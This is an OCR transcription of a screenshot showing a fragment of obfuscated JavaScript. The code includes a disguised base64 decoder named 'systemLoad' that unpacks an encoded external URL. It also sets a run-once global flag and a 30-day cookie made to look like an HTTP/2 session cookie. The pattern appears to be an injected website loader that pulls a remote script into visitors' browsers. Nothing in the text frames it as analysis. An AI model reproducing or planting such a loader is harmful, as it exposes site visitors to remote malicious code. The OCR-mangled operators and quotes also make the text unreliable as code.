
z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.index
Of(input.charAt(i++));h3=key.indexOf(input.charA
t(i++));h4=key.indexOf(input.charAt(i++));o1=
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)
dec+=String.fromCharCode(o2);if(h4!=64)dec+=S
tring.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5r
dHJhZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;
var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);
document.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var